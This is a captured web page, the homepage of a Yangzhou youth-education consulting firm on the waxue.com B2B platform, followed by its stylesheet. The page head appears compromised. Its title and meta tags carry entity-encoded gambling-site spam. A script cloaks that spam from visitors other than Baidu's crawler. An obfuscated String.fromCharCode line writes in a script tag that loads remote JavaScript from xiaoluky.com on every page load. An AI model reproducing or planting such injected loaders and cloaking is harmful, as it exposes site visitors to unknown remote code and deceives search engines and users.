

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.waxue.com/index.php?homepage=yzyajy
body_size: 4785
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>&#75;&#65;&#73;&#89;&#85;&#78;&#40;&#24320;&#20113;&#41;&#183;&#20307;&#32946;&#32593;&#39029;&#30331;&#38470;&#20837;&#21475;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#22320;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#39318;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#25163;&#26426;&#97;&#112;&#112;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#38470;&#20837;&#21475;"/>
<meta name="description" content="&#9115;&#9117;&#33594;&#26893;&#23601;&#36865;&#24425;&#9120;&#9118;&#9917;&#65039;&#26469;&#29609;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#97;&#112;&#112;&#23448;&#32593;&#9917;&#65039;&#9917;&#65039;&#9117;&#9115;&#10035;&#65039;&#12304;&#107;&#121;&#19977;&#24180;&#32423;&#20108;&#29677;&#12305;&#9118;&#9120;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#97;&#112;&#112;&#23448;&#32593;&#21488;&#23376;&#26159;&#20840;&#29699;&#26368;&#31283;&#23450;&#30340;&#21488;&#23376;&#20043;&#19968;&#44;&#26377;&#30528;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#19978;&#27425;&#31614;&#32422;&#26159;&#38485;&#24314;&#26426;&#32929;&#20998;&#19982;&#38485;&#29028;&#25206;&#26893;&#22312;&#22242;&#20307;&#20844;&#21496;&#22686;&#24378;&#20869;&#37096;&#33829;&#19994;&#21327;&#20316;&#12289;&#38416;&#25196;&#21508;&#36130;&#20135;&#38388;&#30340;&#21327;&#21516;&#25928;&#24212;&#30340;&#24037;&#20316;&#25351;&#24341;&#19979;&#65292;&#31177;&#25345;&#8220;&#23433;&#36523;&#20037;&#36828;&#8221;"/>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ecffac902bb44f3af70457e237b56852";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script language="javascript">
if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){
var x = '扬州市永安教育咨询有限公司}';
document.title =x;
document.querySelector('meta[name="keywords"]').setAttribute('content', x);
document.querySelector('meta[name="description"]').setAttribute('content', x);
}
</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,105,97,111,108,117,107,121,46,99,111,109,47,56,56,56,56,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<meta name="template" content="homepage"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://www.waxue.com/wap/index.php?moduleid=4&username=yzyajy"> 
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.waxue.com/wap/index.php?moduleid=4&username=yzyajy">
<link rel="stylesheet" type="text/css" href="https://www.waxue.com/company/skin/common.css"/>
<link rel="stylesheet" type="text/css" href="https://www.waxue.com/company/skin/default/style.css"/>
<script type="text/javascript">window.onerror= function(){return true;}</script><script type="text/javascript" src="https://www.waxue.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript">
var DTPath = 'https://www.waxue.com/';
var SKPath = 'https://www.waxue.com/skin/default/';
var EXPath = 'https://www.waxue.com/extend/';
var DTTour = 'https://www.waxue.com/company/tour.php';
if(window.location.href.indexOf('waxue.com') != -1){document.domain = 'waxue.com';}
</script>
<script type="text/javascript" src="https://www.waxue.com/file/script/homepage.js"></script>
</head>
<body>
<div class="m"><div class="top" id="top"><a href="https://www.waxue.com/com/yzyajy/" title="扬州市永安教育咨询有限公司" rel="sidebar" onclick="window.external.addFavorite(this.href, this.title);return false;">收藏本页</a> | <a href="https://www.waxue.com/com/yzyajy/" onclick="javascript:try{this.style.behavior='url(#default#homepage)';this.setHomePage(location.href);}catch(e){}return false;">设为主页</a> | <a href="javascript:Go(DTTour);">随便看看</a> | <a href="javascript:Go('https://www.waxue.com/wap/index.php?moduleid=4&username=yzyajy');">手机版</a></div></div>
<div class="m">
<div class="sign">
<img src="https://www.waxue.com/company/image/free_bg.gif" alt="普通会员"/>
</div>
<div class="head">
<div>
<h1>扬州市永安教育咨询有限公司</h1>
<h4>青少年教育、夏令营、冬令营、亲子教育、青少年心理网络导师、青少年心灵成长导师...</h4>
</div>
</div>
</div>
<div class="m">
<div class="menu" id="menu">
<ul>
<li class="menu_on"><a href="https://www.waxue.com/com/yzyajy/"><span>网站首页</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/introduce/"><span>学校简介</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/sell/"><span>课程考试</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/news/"><span>校园新闻</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/honor/"><span>荣誉资质</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/job/"><span>招聘信息</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/yzyajy/contact/"><span>联系方式</span></a></li>
</ul>
</div>
</div>
<div class="m">
<div class="banner">
<img src="https://www.waxue.com/company/skin/default/banner.jpg" width="100%"/>
</div>
</div>
<div class="m">
<div class="pos" id="pos">
<span class="f_r">
<script type="text/javascript">show_date();</script>
</span>
<span id="position"></span>
</div>
</div>
<div class="m">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="200" valign="top" id="side"><div class="side_head"><div><strong>站内搜索</strong></div></div>
<div class="side_body">
<form action="https://www.waxue.com/company/home.php" onsubmit="return check_kw();">
<input type="hidden" name="action" value="search"/>
<input type="hidden" name="homepage" value="yzyajy"/>
<input type="text" name="kw" value="输入关键词" size="22" id="kw" class="inp" onfocus="if(this.value=='输入关键词')this.value='';"/>
<div style="padding:10px 0 0 0;">
<select name="file">
<option value="sell">课程考试</option><option value="news">校园新闻</option><option value="job">招聘信息</option></select>&nbsp;
<input type="submit" value=" 搜 索 " class="sbm"/>
</div>
</form>
</div><div class="side_head"><div><span class="f_r"><a href="https://www.waxue.com/com/yzyajy/link/"><img src="https://www.waxue.com/company/image/more.gif" title="更多"/></a></span><strong>友情链接</strong></div></div>
<div class="side_body">
<ul>
<li>暂无链接</li>
</ul>
</div>
</td>
<td width="10" id="split"></td>
<td valign="top" id="main"><div class="dsn" id="pos_show">您当前的位置：<a href="https://www.waxue.com/com/yzyajy/">首页</a> &raquo; 欢迎光临</div>
<div class="main_head"><div><span class="f_r"><a href="https://www.waxue.com/com/yzyajy/introduce/"><img src="https://www.waxue.com/company/image/more.gif" title="更多"/></a></span><strong>学校简介</strong></div></div>
<div class="main_body">
<div class="lh18 px13 pd10">
<img src="http://www.waxue.com/file/upload/201406/19/15-49-23-79-9382.jpg" align="right" style="margin:5px 0 5px 10px;padding:5px;border:#C0C0C0 1px solid;"/>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 扬州市永安教育咨询有限公司经扬州市工商局注册登记成立于2006年1月；公司是由现任公司总裁、民革党员，中国教育培训专业网首席顾问专家叶玉宏先生所创办的；公司自创办以来一直从事企业咨询、内训、大型公开训、训练营、拓展培训以及职业技能培训；2010年公司将独创亲子军训练项目成为公司新的亮点；公司先后与人力资源和社会保障部中国就业培训技术指导中心拓展培训师师资项目办公室以及人力资源和社会保障部中国就业促进会大学生就业促进工程项目办公室达成合作。咨询、实训、就业、训练于一体的专业性教育培训机构，公司拥有专业的教练、优秀的培训师组成的作战队伍，有着近六年的咨询式培训经验。公司是以&ldquo;为企业的发展与幸福家庭提供最优质服务，为就业者搭建最好的能力平台与构建和谐亲子&rdquo;为使命，本着&ldquo;改革创新、与时俱进、服务企业、服务家庭&rdquo;的理念。<br />
&nbsp; &nbsp; &nbsp; &nbsp;亲子军成长俱乐部拥有永安亲子军军团和承智江苏童军团，亲子军成长俱乐部隶属于香港永安国际教育集团旗下的，集家庭教育训练、青少年成长教育，心理咨询辅导为一体的培训服务俱乐部，俱乐部以军事化管理、青少年行为... [<a href="https://www.waxue.com/com/yzyajy/introduce/" class="t">详细介绍</a>]
<div class="c_b"></div>
</div>
</div><div class="main_head"><div><span class="f_r"><a href="https://www.waxue.com/com/yzyajy/sell/"><img src="https://www.waxue.com/company/image/more.gif" title="更多"/></a></span><strong>最新课程</strong></div></div>
<div class="main_body">
<table cellpadding="0" cellspacing="0" width="100%">
<tr align="center"><td valign="top" width="20%" height="180">
<div class="thumb" onmouseover="this.className='thumb thumb_on';" onmouseout="this.className='thumb';">
<a href="https://www.waxue.com/com/yzyajy/sell/itemid-4388.html"><img src="http://www.waxue.com/file/upload/201406/19/16-09-03-18-9382.jpg.thumb.jpg" width="100" height="100" alt="青少年卓越领袖训练营"/></a>
<div><a href="https://www.waxue.com/com/yzyajy/sell/itemid-4388.html" title="青少年卓越领袖训练营">青少年卓越领袖训练营</a></div>
<p>2020-09-01</p>
</div>
</td>
<td valign="top" width="20%" height="180">
<div class="thumb" onmouseover="this.className='thumb thumb_on';" onmouseout="this.className='thumb';">
<a href="https://www.waxue.com/com/yzyajy/sell/itemid-4389.html"><img src="http://www.waxue.com/file/upload/201406/19/16-10-40-37-9382.jpg.thumb.jpg" width="100" height="100" alt="青少年励志挑战训练营"/></a>
<div><a href="https://www.waxue.com/com/yzyajy/sell/itemid-4389.html" title="青少年励志挑战训练营">青少年励志挑战训练营</a></div>
<p>2014-06-19</p>
</div>
</td>
</table>
</div></td>
</tr>
</table>
</div>
<div class="m">
<div class="foot" id="foot">
<div>
&copy;2026 扬州市永安教育咨询有限公司 版权所有&nbsp;&nbsp;
技术支持：<a href="https://www.waxue.com/" target="_blank">挖学网-学习知识第一入口</a>&nbsp;&nbsp;
访问量:9381&nbsp;&nbsp;
<a href="https://www.waxue.com/com/yzyajy/">网站首页</a>&nbsp;&nbsp;
<a href="https://www.waxue.com/member/">管理入口</a>&nbsp;&nbsp;
</div>
</div>
</div>
<script type="text/javascript">Dd('position').innerHTML = Dd('pos_show').innerHTML;</script>
<!--baidu share start-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"right","bdTop":"200"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!--baidu share end-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.waxue.com/company/skin/common.css
body_size: 4995
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* global */
* {word-break:break-all;font-family:Verdana,Arial;-webkit-text-size-adjust:none;}
input,select,textarea {font-size:12px;}
img {border:none;}
ul li {list-style-type:none;}
ol li {list-style-type:decimal;}
ul,form {margin:0px;padding:0px;}
/* links */
a:link,a:visited,a:active {color:#333333;}
a:hover {color:#FF6600;text-decoration:none;}
a.w:link,a.w:visited,a.w:active{text-decoration:none;color:#FFFFFF;}
a.w:hover{text-decoration:underline;}
a.t:link,a.t:visited,a.t:active{text-decoration:none;color:#225588;}
a.t:hover{text-decoration:underline;}
a.b:link,a.b:visited,a.b:active {color:#014CCC;text-decoration:none;}
a.b:hover {color:#FF6600;}
/* show */
.title {text-align:center;font-size:16px;font-weight:bold;color:#FF6600;line-height:40px;}
.info {margin:0 10px 0 10px;border-top:#C0C0C0 1px dotted;border-bottom:#C0C0C0 1px dotted;line-height:25px;text-align:center;}
.content {font-size:13px;line-height:180%;padding:10px;}
.content p {margin:0 0 15px 0;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.foot {border:#DDDDDD 1px solid;text-align:center;padding:15px;line-height:28px;background:#FFFFFF;}
.pos {padding:5px 15px 5px 25px;background:url('../image/homepage.gif') no-repeat 5px 3px;}
.inp {border:#99C4D5 1px solid;padding:2px;color:#666666;}
.sbm {height:20px;border:#86A2C0 1px solid;color:#333333;background:url('../image/btn_bg.gif') repeat-x;}
/* sign */
.sign {z-index:1000;position:absolute;width:180px;height:50px;background:url('../image/vip_bg.gif') no-repeat;margin:-10px 0 0 780px;}
.sign div {padding:23px 0 0 73px;}
.sign strong {font-size:18px;color:red;}
.sign span {font-size:18px;color:red;font-weight:bold;padding:0 0 0 60px;}
/* thumb */
.thumb {padding:6px;}
.thumb img {border:#C0C0C0 1px solid;padding:3px;}
.thumb div {width:90%;height:26px;overflow:hidden;line-height:26px;font-size:13px;margin:6px 0 6px 0;}
.thumb p {font-size:10px;color:#888888;margin:2px;}
.thumb_on {background:#F1F1F1;border:#99C4D5 1px dotted;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#D4D4D4 1px solid;width:120px;height:90px;background:#FFFFFF url('../image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:10px 0 10px 13px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:10px 0 10px 13px;border:#FF6600 1px solid;background:#FF6600;}
/* pages */
.pages {padding:10px 0 10px 0;text-align:center;font-size:12px;}
.pages a:link,.pages a:visited,.pages a:active  {background:#FFFFFF;border:#E6E6E6 1px solid;padding:1px;text-decoration:none;}
.pages a:hover  {background:#FFFFFF;border:#CCCCCC 1px solid;color:#FF6600;padding:1px;text-decoration:none;}
.pages strong {background:#2E6AB1;padding:1px;border:#CCCCCC 1px solid;color:#FFFFFF;}
.pages_inp {border:#CCCCCC 1px solid;padding:1px;width:30px;text-align:center;color:#666666;}
.pages_btn {width:26px;background:#F6F6F6;border:#CCCCCC 1px solid;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#CCCCCC 1px solid;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
/* comment */
.stat {padding:15px 0 10px 0;}
.stat_p {height:10px;line-height:10px;background:#FFF7D2;font-size:1px;}
.stat_p div {height:10px;line-height:10px;background:#FFA40D;border-left:#FFA40D 2px solid;float:left;}
.comment {padding:15px 10px 15px 10px;border-top:#AACCEE 1px dotted;}
.comment_sp {background:#F9FCFE;}
.comment_content {color:#333333;font-size:14px;line-height:180%;clear:both;padding:5px;}
.comment_title {height:26px;line-height:26px;color:#1B4C7A;padding:0 5px 0 5px;}
.comment_reply {padding:5px 10px 5px 10px;margin:0 5px 0 5px;line-height:180%;border:#E6E6E6 1px solid;background:#FFFFE3;}
.comment_no,.order_no {text-align:center;padding:20px;font-size:13px;}

/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF6600;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.lh18 {line-height:180%;}
.b10 {font-size:1px;height:10px;}
.pd10 {padding:10px;}
.c_b{clear:both;}
.dsn {display:none;}
.c_p {cursor:pointer;}
.highlight {color:red;}